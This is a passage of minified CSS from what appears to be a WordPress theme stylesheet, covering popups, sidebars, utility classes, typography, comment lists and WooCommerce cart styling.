ease-out;transition:0.4s ease-out}.offcanvas[data-animation="fade"]{opacity:0}.offcanvas[data-animation="slide-up"]{opacity:1;-webkit-transform:translate(0, 100%);transform:translate(0, 100%)}.offcanvas[data-animation="slide-down"]{-webkit-transform:translate(0, -100%);transform:translate(0, -100%)}.offcanvas[data-animation="slide-left"]{left:auto;right:0;-webkit-transform:translate(100%, 0);transform:translate(100%, 0)}.offcanvas[data-animation="slide-right"]{-webkit-transform:translate(-100%, 0);transform:translate(-100%, 0)}.offcanvas.show{visibility:visible;opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.offcanvas .close{float:none;padding:0.75rem 1rem;font-weight:100;font-size:2.5rem;-webkit-transition:color 0.3s ease-out;transition:color 0.3s ease-out}.offcanvas .close:not(.position-static){position:absolute;top:0;right:0}.offcanvas.bg-img{position:fixed}.backdrop-offcanvas{z-index:1009}.popup{position:fixed;right:2rem;bottom:2rem;padding:1.5rem;background-color:#fff;border:1px solid #f1f2f3;border-radius:0.25rem;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.05);box-shadow:0 0 15px rgba(0,0,0,0.05);-webkit-transition:0.4s ease-out;transition:0.4s ease-out;z-index:1010;visibility:hidden;opacity:0}.popup.show{visibility:visible;opacity:1;-webkit-transform:translate(0, 0) !important;transform:translate(0, 0) !important}.popup.show[data-position$="-center"]{-webkit-transform:translate(-50%, 0) !important;transform:translate(-50%, 0) !important}.popup[data-position="top-left"]{right:auto;bottom:auto;top:2rem;left:2rem}.popup[data-position="top-right"]{bottom:auto;top:2rem}.popup[data-position="bottom-left"]{right:auto;left:2rem}.popup[data-position="top-center"]{right:auto;bottom:auto;top:2rem;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.popup[data-position="bottom-center"]{right:auto;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.popup[data-animation="slide-up"]{-webkit-transform:translate(0, 100%);transform:translate(0, 100%)}.popup[data-animation="slide-up"][data-position$="-center"]{-webkit-transform:translate(-50%, 100%);transform:translate(-50%, 100%)}.popup[data-animation="slide-down"]{-webkit-transform:translate(0, -100%);transform:translate(0, -100%)}.popup[data-animation="slide-down"][data-position$="-center"]{-webkit-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}.popup[data-animation="slide-left"]{-webkit-transform:translate(100%, 0);transform:translate(100%, 0)}.popup[data-animation="slide-right"]{-webkit-transform:translate(-100%, 0);transform:translate(-100%, 0)}.popup .close{position:absolute;top:0;right:0;padding:0.75rem 1rem;font-weight:100;-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.header{position:relative;background-position:center;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;padding-top:146px;padding-bottom:90px}.header>.container,.woocommerce-page .header>.woocommerce,.header>.container-fluid{position:relative;height:100%}.header.h-fullscreen{padding-top:90px}.section{position:relative;border-bottom:none;background-position:center center;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;padding-top:7rem;padding-bottom:7rem}.section>.container,.woocommerce-page .section>.woocommerce,.section>.container-fluid,.section>.container-wide{position:relative;height:100%}@media (max-width: 991.98px){.section{padding-top:5rem;padding-bottom:5rem}}.section-header{text-align:center;max-width:70%;margin:0 auto 70px}.section-header small{display:inline-block;font-size:0.6875rem;font-weight:600;text-transform:uppercase;letter-spacing:0.75px;margin-bottom:1.5rem;word-spacing:2px;color:rgba(153,153,153,0.6)}.section-header hr{width:50px;margin-top:2.5rem;margin-bottom:1.5rem}.section-header p{font-size:1.0625rem}.section-header p.lead,.section-header .pricing-4 .plan-price p,.pricing-4 .plan-price .section-header p{font-size:1.125rem}@media (max-width: 991.98px){.section-header{max-width:90%}}.section-video{overflow:hidden;padding-top:0;padding-bottom:0}.section-video>.container,.woocommerce-page .section-video>.woocommerce,.section-video>.container-fluid,.section-video>.container-wide{padding-top:90px;padding-bottom:90px}.section-dialog{background-color:#fff;padding:1rem;border-radius:4px}@media (min-width: 768px){.section-dialog{padding:20px 24px}}@media (min-width: 992px){.section-dialog{padding:30px 32px}}.sidebar{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;padding-top:7rem;padding-bottom:7rem}.sidebar hr{margin-top:30px;margin-bottom:30px;border-top-style:solid}.sidebar .nav-sidebar{height:100%}@media (max-width: 991.98px){.sidebar{padding-top:5rem;padding-bottom:5rem}}.sidebar-fixed{position:fixed;top:0;left:-240px;bottom:0;width:240px;background-color:#fff;border-right:1px solid #f1f2f3;z-index:1000;-webkit-transition:left 0.3s ease-out;transition:left 0.3s ease-out}.sidebar-open .sidebar-fixed{left:0;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.05);box-shadow:0 0 15px rgba(0,0,0,0.05)}.sidebar-sticky.stick:not(.is-mobile-wide){position:fixed;top:0}.sidebar-sticky.is-mobile-wide{padding-bottom:0 !important}.sidebar-header{text-align:center;padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #f1f2f3}.sidebar-title,.widget-title{font-weight:600;letter-spacing:1px;text-transform:uppercase;font-size:.85em;margin-bottom:1rem}.sidebar-body{position:relative;padding-right:20px}.sidebar-footer{text-align:center;padding:20px 0;margin-top:30px;border-top:1px solid #f1f2f3}.sidebar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;cursor:pointer;background:0 0;border:none;border-radius:.25rem;margin-right:0.5rem;margin-bottom:-1px}.backdrop-sidebar{z-index:999}@media (min-width: 576px){.sidebar-fixed.sidebar-expand-sm{position:fixed;left:0;background-color:#f5f6f7;-webkit-box-shadow:3px 0 5px rgba(0,0,0,0.015);box-shadow:3px 0 5px rgba(0,0,0,0.015)}.sidebar-fixed.sidebar-expand-sm ~ .main-content{margin-left:240px}}@media (min-width: 768px){.sidebar-fixed.sidebar-expand-md{position:fixed;left:0;background-color:#f5f6f7;-webkit-box-shadow:3px 0 5px rgba(0,0,0,0.015);box-shadow:3px 0 5px rgba(0,0,0,0.015)}.sidebar-fixed.sidebar-expand-md ~ .main-content{margin-left:240px}}@media (min-width: 992px){.sidebar-fixed.sidebar-expand-lg{position:fixed;left:0;background-color:#f5f6f7;-webkit-box-shadow:3px 0 5px rgba(0,0,0,0.015);box-shadow:3px 0 5px rgba(0,0,0,0.015)}.sidebar-fixed.sidebar-expand-lg ~ .main-content{margin-left:240px}}@media (min-width: 1200px){.sidebar-fixed.sidebar-expand-xl{position:fixed;left:0;background-color:#f5f6f7;-webkit-box-shadow:3px 0 5px rgba(0,0,0,0.015);box-shadow:3px 0 5px rgba(0,0,0,0.015)}.sidebar-fixed.sidebar-expand-xl ~ .main-content{margin-left:240px}}.sidebar-fixed.sidebar-expand{position:fixed;left:0;background-color:#f5f6f7;-webkit-box-shadow:3px 0 5px rgba(0,0,0,0.015);box-shadow:3px 0 5px rgba(0,0,0,0.015)}.sidebar-fixed.sidebar-expand ~ .main-content{margin-left:240px}[data-sticky="true"].stick:not(.navbar){position:fixed;top:0}.bt-1,.border-top-1{border-top:1px solid #f1f2f3}.bl-1,.border-left-1{border-left:1px solid #f1f2f3}.br-1,.border-right-1{border-right:1px solid #f1f2f3}.bb-1,.border-bottom-1{border-bottom:1px solid #f1f2f3}.bt-2,.border-top-2{border-top:2px solid #f1f2f3}.bl-2,.border-left-2{border-left:2px solid #f1f2f3}.br-2,.border-right-2{border-right:2px solid #f1f2f3}.bb-2,.border-bottom-2{border-bottom:2px solid #f1f2f3}.bt-3,.border-top-3{border-top:3px solid #f1f2f3}.bl-3,.border-left-3{border-left:3px solid #f1f2f3}.br-3,.border-right-3{border-right:3px solid #f1f2f3}.bb-3,.border-bottom-3{border-bottom:3px solid #f1f2f3}.bt-0,.border-top-0{border-top-width:0}.bl-0,.border-left-0{border-left-width:0}.br-0,.border-right-0{border-right-width:0}.bb-0,.border-bottom-0{border-bottom-width:0}.b-1{border:1px solid #f1f2f3}.b-2{border:2px solid #f1f2f3}.b-3{border:3px solid #f1f2f3}.b-0{border-width:0}.rounded-md{border-radius:0.5rem !important}.rounded-lg{border-radius:0.75rem !important}.rounded-xl{border-radius:1rem !important}.border-glass,.border-glass-1{border-color:rgba(255,255,255,0.35) !important}.border-glass-2{border-color:rgba(255,255,255,0.25) !important}.border-glass-3{border-color:rgba(255,255,255,0.15) !important}.bg-gray{background-color:#fafbfb}.bg-pale-primary{background-color:#eef4fc !important}.bg-pale-secondary{background-color:#f0f4f7 !important}.bg-pale-success{background-color:#eefcf0 !important}.bg-pale-danger{background-color:#fceeef !important}.bg-pale-warning{background-color:#fcf8ee !important}.bg-pale-info{background-color:#f2eefc !important}.bg-pale-light{background-color:#fff !important}.bg-pale-dark{background-color:#e5e5e5 !important}.bg-gradient-primary{background-image:-webkit-linear-gradient(45deg, #50a1ff 0%, #88bfff 100%) !important;background-image:linear-gradient(45deg, #50a1ff 0%, #88bfff 100%) !important}.bg-gradient-secondary{background-image:-webkit-linear-gradient(45deg, #e9ecf0 0%, #f0f2f5 100%) !important;background-image:linear-gradient(45deg, #e9ecf0 0%, #f0f2f5 100%) !important}.bg-gradient-success{background-image:-webkit-linear-gradient(45deg, #3cd458 0%, #7ae28d 100%) !important;background-image:linear-gradient(45deg, #3cd458 0%, #7ae28d 100%) !important}.bg-gradient-danger{background-image:-webkit-linear-gradient(45deg, #ff4954 0%, #ff838b 100%) !important;background-image:linear-gradient(45deg, #ff4954 0%, #ff838b 100%) !important}.bg-gradient-warning{background-image:-webkit-linear-gradient(45deg, #ffba00 0%, #ffd052 100%) !important;background-image:linear-gradient(45deg, #ffba00 0%, #ffd052 100%) !important}.bg-gradient-info{background-image:-webkit-linear-gradient(45deg, #926dde 0%, #b59ce9 100%) !important;background-image:linear-gradient(45deg, #926dde 0%, #b59ce9 100%) !important}.bg-gradient-dark{background-image:-webkit-linear-gradient(45deg, #191919 0%, #636363 100%) !important;background-image:linear-gradient(45deg, #191919 0%, #636363 100%) !important}.text-default{color:#757575 !important}a.text-default:hover,a.text-default:focus{color:#4f4f4f !important}.text-light{color:#999 !important}a.text-light:hover,a.text-light:focus{color:#737373 !important}.text-lighter{color:#bfc5ca !important}a.text-lighter:hover,a.text-lighter:focus{color:#959fa7 !important}.text-lightest{color:#d3d3d3 !important}a.text-lightest:hover,a.text-lightest:focus{color:#adadad !important}.text-inherit{color:inherit}.link-muted a{color:#999}.bg-img{background-position:center;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat}.bg-fixed{background-attachment:fixed}@media (max-width: 640px){.bg-fixed{background-attachment:initial}}.bg-repeat{background-repeat:repeat;-webkit-background-size:auto auto;background-size:auto}.bg-img-left{background-position:left center}.bg-img-right{background-position:right center}.bg-img-top{background-position:center top}.bg-img-bottom{background-position:center bottom}.bg-size-contain{-webkit-background-size:contain;background-size:contain}@media (max-width: 767px){.bg-img-right{background-position:left center}.bg-size-contain{background-image:none !important}}.opacity-0{opacity:0}.opacity-5{opacity:.05 !important}.opacity-10{opacity:.1 !important}.opacity-15{opacity:.15 !important}.opacity-20{opacity:.2 !important}.opacity-25{opacity:.25 !important}.opacity-30{opacity:.3 !important}.opacity-35{opacity:.35 !important}.opacity-40{opacity:.4 !important}.opacity-45{opacity:.45 !important}.opacity-50{opacity:.5 !important}.opacity-55{opacity:.55 !important}.opacity-60{opacity:.6 !important}.opacity-65{opacity:.65 !important}.opacity-70{opacity:.7 !important}.opacity-75{opacity:.75 !important}.opacity-80{opacity:.8 !important}.opacity-85{opacity:.85 !important}.opacity-90{opacity:.9 !important}.opacity-95{opacity:.95 !important}.opacity-100{opacity:1 !important}.shadow-0,.hover-shadow-0:hover{-webkit-box-shadow:none;box-shadow:none}.shadow-1,.product-3,.hover-shadow-1:hover{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.06);box-shadow:0 0 4px rgba(0,0,0,0.06)}.shadow-2,.portfolio-2 img,.hover-shadow-2:hover{-webkit-box-shadow:0 0 8px rgba(0,0,0,0.06);box-shadow:0 0 8px rgba(0,0,0,0.06)}.shadow-3,.hover-shadow-3:hover{-webkit-box-shadow:0 0 12px rgba(0,0,0,0.06);box-shadow:0 0 12px rgba(0,0,0,0.06)}.shadow-4,.hover-shadow-4:hover{-webkit-box-shadow:0 0 18px rgba(0,0,0,0.06);box-shadow:0 0 18px rgba(0,0,0,0.06)}.shadow-5,.hover-shadow-5:hover,.portfolio-2 img:hover{-webkit-box-shadow:0 0 26px rgba(0,0,0,0.06);box-shadow:0 0 26px rgba(0,0,0,0.06)}.shadow-6,.hover-shadow-6:hover,.product-3:hover{-webkit-box-shadow:0 0 36px rgba(0,0,0,0.06);box-shadow:0 0 36px rgba(0,0,0,0.06)}.shadow-7,.hover-shadow-7:hover{-webkit-box-shadow:0 0 48px rgba(0,0,0,0.06);box-shadow:0 0 48px rgba(0,0,0,0.06)}.shadow-8,.hover-shadow-8:hover{-webkit-box-shadow:0 0 60px rgba(0,0,0,0.06);box-shadow:0 0 60px rgba(0,0,0,0.06)}.shadow-9,.hover-shadow-9:hover{-webkit-box-shadow:0 0 74px rgba(0,0,0,0.06);box-shadow:0 0 74px rgba(0,0,0,0.06)}.overflow-hidden{overflow:hidden}.transition{-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.cursor-pointer{cursor:pointer}.hover-move-up{display:block;-webkit-transition:0.2s ease-out;transition:0.2s ease-out}.hover-move-up:hover{-webkit-transform:translateY(-0.5rem);transform:translateY(-0.5rem)}.fit-cover{object-fit:cover}.fill-parent{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.text-hue-rotate{color:#f35626;background-image:-webkit-linear-gradient(92deg, #f35626, #feab3a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:hue-rotate 60s infinite linear}.bg-hue-rotate{-webkit-animation:hue-rotate 30s linear infinite}@-webkit-keyframes hue{from{-webkit-filter:hue-rotate(0deg)}to{-webkit-filter:hue-rotate(-360deg)}}.flex-grow-0{-webkit-box-flex:0;flex-grow:0}.w-125{width:125px !important}.h-125{height:125px !important}.mw-125{min-width:125px !important}.mh-125{min-height:125px !important}.w-150{width:150px !important}.h-150{height:150px !important}.mw-150{min-width:150px !important}.mh-150{min-height:150px !important}.w-175{width:175px !important}.h-175{height:175px !important}.mw-175{min-width:175px !important}.mh-175{min-height:175px !important}.w-200{width:200px !important}.h-200{height:200px !important}.mw-200{min-width:200px !important}.mh-200{min-height:200px !important}.w-250{width:250px !important}.h-250{height:250px !important}.mw-250{min-width:250px !important}.mh-250{min-height:250px !important}.w-300{width:300px !important}.h-300{height:300px !important}.mw-300{min-width:300px !important}.mh-300{min-height:300px !important}.w-350{width:350px !important}.h-350{height:350px !important}.mw-350{min-width:350px !important}.mh-350{min-height:350px !important}.w-400{width:400px !important}.h-400{height:400px !important}.mw-400{min-width:400px !important}.mh-400{min-height:400px !important}.w-500{width:500px !important}.h-500{height:500px !important}.mw-500{min-width:500px !important}.mh-500{min-height:500px !important}.w-600{width:600px !important}.h-600{height:600px !important}.mw-600{min-width:600px !important}.mh-600{min-height:600px !important}.w-700{width:700px !important}.h-700{height:700px !important}.mw-700{min-width:700px !important}.mh-700{min-height:700px !important}.w-800{width:800px !important}.h-800{height:800px !important}.mw-800{min-width:800px !important}.mh-800{min-height:800px !important}.w-900{width:900px !important}.h-900{height:900px !important}.mw-900{min-width:900px !important}.mh-900{min-height:900px !important}.w-5px{width:5px !important}.h-5px{height:5px !important}.w-10px{width:10px !important}.h-10px{height:10px !important}.w-15px{width:15px !important}.h-15px{height:15px !important}.w-20px{width:20px !important}.h-20px{height:20px !important}.w-25px{width:25px !important}.h-25px{height:25px !important}.w-30px{width:30px !important}.h-30px{height:30px !important}.w-35px{width:35px !important}.h-35px{height:35px !important}.w-40px{width:40px !important}.h-40px{height:40px !important}.w-45px{width:45px !important}.h-45px{height:45px !important}.w-50px{width:50px !important}.h-50px{height:50px !important}.w-55px{width:55px !important}.h-55px{height:55px !important}.w-60px{width:60px !important}.h-60px{height:60px !important}.w-65px{width:65px !important}.h-65px{height:65px !important}.w-70px{width:70px !important}.h-70px{height:70px !important}.w-75px{width:75px !important}.h-75px{height:75px !important}.w-80px{width:80px !important}.h-80px{height:80px !important}.w-85px{width:85px !important}.h-85px{height:85px !important}.w-90px{width:90px !important}.h-90px{height:90px !important}.w-95px{width:95px !important}.h-95px{height:95px !important}.w-100px{width:100px !important}.h-100px{height:100px !important}.h-auto{height:auto}.w-auto{width:auto}.w-fullscreen,.w-100vw{width:100vw !important}.h-fullscreen,.h-100vh{height:100vh !important}.mw-fullscreen,.mw-100vw{min-width:100vw !important}.mh-fullscreen,.mh-100vh{min-height:100vh !important}@media (max-height: 640px){.h-fullscreen{height:auto !important}}.gap-x-1>*{display:inline-block;margin-left:2px;margin-right:2px}.gap-x-1>*:first-child{margin-left:0}.gap-x-1>*:last-child{margin-right:0}.gap-x-2>*{display:inline-block;margin-left:4px;margin-right:4px}.gap-x-2>*:first-child{margin-left:0}.gap-x-2>*:last-child{margin-right:0}.gap-x>*,.gap-x-3>*{display:inline-block;margin-left:8px;margin-right:8px}.gap-x>*:first-child,.gap-x-3>*:first-child{margin-left:0}.gap-x>*:last-child,.gap-x-3>*:last-child{margin-right:0}.gap-x-4>*{display:inline-block;margin-left:12px;margin-right:12px}.gap-x-4>*:first-child{margin-left:0}.gap-x-4>*:last-child{margin-right:0}.gap-x-5>*{display:inline-block;margin-left:16px;margin-right:16px}.gap-x-5>*:first-child{margin-left:0}.gap-x-5>*:last-child{margin-right:0}.gap-x-6>*{display:inline-block;margin-left:24px;margin-right:24px}.gap-x-6>*:first-child{margin-left:0}.gap-x-6>*:last-child{margin-right:0}.gap-x-7>*{display:inline-block;margin-left:32px;margin-right:32px}.gap-x-7>*:first-child{margin-left:0}.gap-x-7>*:last-child{margin-right:0}.gap-xy-1{margin:-2px}.gap-xy-1>*{display:inline-block;margin:2px}.gap-xy-2{margin:-4px}.gap-xy-2>*{display:inline-block;margin:4px}.gap-xy,.gap-xy-3{margin:-8px}.gap-xy>*,.gap-xy-3>*{display:inline-block;margin:8px}.gap-xy-4{margin:-12px}.gap-xy-4>*{display:inline-block;margin:12px}.gap-xy-5{margin:-16px}.gap-xy-5>*{display:inline-block;margin:16px}.gap-xy-6{margin:-24px}.gap-xy-6>*{display:inline-block;margin:24px}.gap-xy-7{margin:-32px}.gap-xy-7>*{display:inline-block;margin:32px}.font-body{font-family:"Open Sans",sans-serif}.font-title{font-family:Dosis,sans-serif}.fs-6,.font-size-6{font-size:6px !important}.fs-7,.font-size-7{font-size:7px !important}.fs-8,.font-size-8{font-size:8px !important}.fs-9,.font-size-9{font-size:9px !important}.fs-10,.font-size-10{font-size:10px !important}.fs-11,.font-size-11{font-size:11px !important}.fs-12,.font-size-12{font-size:12px !important}.fs-13,.font-size-13{font-size:13px !important}.fs-14,.font-size-14{font-size:14px !important}.fs-15,.font-size-15{font-size:15px !important}.fs-16,.font-size-16{font-size:16px !important}.fs-17,.font-size-17{font-size:17px !important}.fs-18,.font-size-18{font-size:18px !important}.fs-19,.font-size-19{font-size:19px !important}.fs-20,.font-size-20{font-size:20px !important}.lead-1{font-size:1.05469rem !important}.lead-2{font-size:1.17188rem !important}.lead-3{font-size:1.40625rem !important}.lead-4{font-size:1.64063rem !important}.lead-5{font-size:1.875rem !important}.lead-6{font-size:2.34375rem !important}.lead-7{font-size:3.04688rem !important}.lead-8{font-size:3.75rem !important}.lead-9{font-size:4.6875rem !important}.small-1{font-size:.87891rem !important}.small-2{font-size:.82031rem !important}.small-3{font-size:.76172rem !important}.small-4{font-size:.70313rem !important}.small-5{font-size:.64453rem !important}.small-6{font-size:.58594rem !important}.small-7{font-size:.52734rem !important}.small-8{font-size:.46875rem !important}.small-9{font-size:.41016rem !important}.fw-100,.font-weight-100{font-weight:100 !important}.fw-200,.font-weight-200{font-weight:200 !important}.fw-300,.font-weight-300{font-weight:300 !important}.fw-400,.font-weight-400{font-weight:400 !important}.fw-500,.font-weight-500{font-weight:500 !important}.fw-600,.font-weight-600{font-weight:600 !important}.fw-700,.font-weight-700{font-weight:700 !important}.fw-800,.font-weight-800{font-weight:800 !important}.fw-900,.font-weight-900{font-weight:900 !important}.lh-1,.line-height-1{line-height:1}.lh-2,.line-height-2{line-height:1.3}.lh-3,.line-height-3{line-height:1.45}.lh-4,.line-height-4{line-height:1.6}.lh-5,.line-height-5{line-height:1.75}.lh-6,.line-height-6{line-height:1.9}.lh-7,.line-height-7{line-height:2.05}.lh-8,.line-height-8{line-height:2.2}.lh-9,.line-height-9{line-height:2.35}.ls-0,.letter-spacing-0{letter-spacing:0px}.ls-1,.letter-spacing-1{letter-spacing:1px}.ls-2,.letter-spacing-2{letter-spacing:2px}.ls-3,.letter-spacing-3{letter-spacing:3px}.ls-4,.letter-spacing-4{letter-spacing:4px}.ls-5,.letter-spacing-5{letter-spacing:5px}.text-truncate{width:auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-outline{background-color:transparent;border:1px solid rgba(255,255,255,0.3)}.card-hover-inverse:hover{background-color:#191919;border-color:#191919}.text-white{color:rgba(255,255,255,0.85) !important}.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white .woocommerce h2,.woocommerce .text-white h2,.text-white h5,.text-white h6,.text-white .h1,.text-white .h2,.text-white .h3,.text-white .h4,.text-white .h5,.text-white .h6{color:#fff}.text-white a:not(.btn):not(.wpcf7-submit):not(.dropdown-item){color:rgba(255,255,255,0.8)}.text-white hr{border-top-color:rgba(255,255,255,0.15)}.text-white p{color:rgba(255,255,255,0.85)}.text-white code{background-color:rgba(255,255,255,0.1);color:#eee}.text-white small,.text-white .small{color:rgba(255,255,255,0.8)}.text-white .divider{color:rgba(255,255,255,0.5)}.text-white .divider::before,.text-white .divider::after{border-top-color:rgba(255,255,255,0.15)}.text-white .section-header small{color:rgba(255,255,255,0.6)}.text-white .rating label.empty{color:rgba(255,255,255,0.3)}.text-white .card-inverse{background-color:rgba(255,255,255,0.1)}.text-white .btn-outline-light{color:rgba(255,255,255,0.6);border-color:rgba(255,255,255,0.3)}.text-white .btn-outline-light:hover{color:#757575}.text-white .close{color:rgba(255,255,255,0.85)}.admin-bar:not(.body-scrolled) .navbar[data-navbar="sticky"],.admin-bar:not(.body-scrolled) .navbar[data-navbar="smart"],.admin-bar:not(.body-scrolled) .navbar[data-navbar="fixed"],.admin-bar:not(.body-scrolled) .searchbox{top:32px}.body-scrolled.admin-bar .navbar[data-navbar="sticky"],.body-scrolled.admin-bar .navbar[data-navbar="fixed"],.body-scrolled.admin-bar .navbar[data-navbar="smart"]{top:32px}@media screen and (max-width: 782px){.admin-bar:not(.body-scrolled) .navbar[data-navbar="sticky"],.admin-bar:not(.body-scrolled) .navbar[data-navbar="smart"],.admin-bar:not(.body-scrolled) .navbar[data-navbar="fixed"],.admin-bar:not(.body-scrolled) .searchbox{top:46px}.body-scrolled.admin-bar .navbar[data-navbar="sticky"],.body-scrolled.admin-bar .navbar[data-navbar="fixed"],.body-scrolled.admin-bar .navbar[data-navbar="smart"]{top:46px}.admin-bar .navbar-expand-xs .nav-navbar,.admin-bar .navbar-expand-sm .nav-navbar,.admin-bar .navbar-expand-md .nav-navbar{top:46px}}@media screen and (max-width: 599px){.admin-bar:not(.body-scrolled) .navbar[data-navbar="sticky"],.admin-bar:not(.body-scrolled) .navbar[data-navbar="fixed"],.admin-bar:not(.body-scrolled) .navbar[data-navbar="smart"]{top:46px}.body-scrolled.admin-bar .navbar[data-navbar="sticky"],.body-scrolled.admin-bar .navbar[data-navbar="fixed"],.body-scrolled.admin-bar .navbar[data-navbar="smart"]{top:0 !important}.body-scrolled.admin-bar .navbar-expand-xs .nav-navbar,.body-scrolled.admin-bar .navbar-expand-sm .nav-navbar,.body-scrolled.admin-bar .navbar-expand-md .nav-navbar{top:0 !important}}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.gallery-caption,.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.bypostauthor{font-size:1rem}.nav-navbar .nav .nav-link.menu-item-has-children,.nav-navbar .nav .menu-item a.menu-item-has-children,.menu-item .nav-navbar .nav a.menu-item-has-children{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.nav-navbar .nav .nav-link.menu-item-has-children .fa-caret-right,.nav-navbar .nav .menu-item a.menu-item-has-children .fa-caret-right,.menu-item .nav-navbar .nav a.menu-item-has-children .fa-caret-right{line-height:1.9}.navbar .navbar_link_icons{display:-webkit-inline-box;display:inline-flex}.navbar .navbar_link_icons+.navbar_buttons{margin-left:0.5rem}.comment-list{list-style:none;padding-left:0;margin-bottom:40px}.comment-list>.comment:not(:last-child){margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #f1f2f3}.comment-list .children{list-style:none}.comment-list .children .comment{margin-top:30px}.comment-list .comment-body{position:relative}.comment-list .avatar{margin-right:16px}.comment-list .comment-content{padding-left:66px}.comment-list .reply{position:absolute;top:10px;right:0}.comment-list .comment-reply-link{background-color:transparent;opacity:.7}.comment-list .comment-reply-link:hover{opacity:1}.comment-list .says,.comment-list .reply .icon,.comment-list .comment-metadata{display:none}.comment-form input{width:50%}@media (max-width: 767.98px){.comment-form input{width:100%}}.comment-form .logged-in-as{font-size:13px}.comment-reply-title{display:none}#disqus_thread{margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px;position:relative;max-width:100%;margin-bottom:30px}@media (min-width: 576px){#disqus_thread{width:540px}}@media (min-width: 768px){#disqus_thread{width:720px}}@media (min-width: 992px){#disqus_thread{width:640px}}@media (min-width: 1200px){#disqus_thread{width:730px}}.has-primary-background-color{background-color:#50a1ff}.has-primary-color{color:#50a1ff}.has-secondary-background-color{background-color:#e9ecf0}.has-secondary-color{color:#e9ecf0}.has-danger-background-color{background-color:#ff4954}.has-danger-color{color:#ff4954}.has-success-background-color{background-color:#3cd458}.has-success-color{color:#3cd458}.has-warning-background-color{background-color:#ffba00}.has-warning-color{color:#ffba00}.has-info-background-color{background-color:#926dde}.has-info-color{color:#926dde}.has-light-background-color{background-color:#fafbfb}.has-light-color{color:#fafbfb}.has-dark-background-color{background-color:#191919}.has-dark-color{color:#191919}.has-white-background-color{background-color:#fff}.has-white-color{color:#fff}.container>.row .container,.woocommerce-page .woocommerce>.row .container,.container>.row .woocommerce-page .woocommerce,.woocommerce-page .container>.row .woocommerce,.woocommerce-page .woocommerce>.row .woocommerce{padding-left:0;padding-right:0}.main-content>.header:first-child+.container,.woocommerce-page .main-content>.header:first-child+.woocommerce,.main-content>.container:first-child,.woocommerce-page .main-content>.woocommerce:first-child{margin-top:7rem}.main-content>.container:last-child,.woocommerce-page .main-content>.woocommerce:last-child{margin-bottom:7rem}.post-content [class^="container"]+.section{margin-top:3rem}.post-content .section+[class^="container"]{margin-top:3rem}.page-links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;padding-left:0;list-style:none;border-radius:.25rem}.page-links .post-page-numbers{position:relative;display:block;line-height:32px;color:#757575;background-color:#fff;border:1px solid #eaeff4;margin:0 3px;padding:0;text-align:center;min-width:32px}.page-links .post-page-numbers.current{color:#fff;background-color:#50a1ff;border-color:#50a1ff}.page-links .post-page-numbers:first-child{margin-left:0.5rem}.woocommerce a.added_to_cart,#added_to_cart_feedback,form.woocommerce-ordering,.woocommerce-result-count{display:none}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:100px}.woocommerce input.button.alt{font-weight:400;-webkit-transition:.2s;transition:.2s}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{line-height:inherit}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{border-color:transparent;-webkit-box-shadow:none;box-shadow:none;cursor:not-allowed}#coupon_code{min-width:140px}.woocommerce input.button.alt{border-color:transparent}.woocommerce input.button.alt:hover{-webkit-box-shadow:none;box-shadow:none}.woocommerce-cart table.cart input{border:1px solid #f1f2f3}.woocommerce-cart table.cart input:focus{outline:none;border-color:#eaeff4}.woocommerce form .form-row{display:block}.woocommerce form .form-row 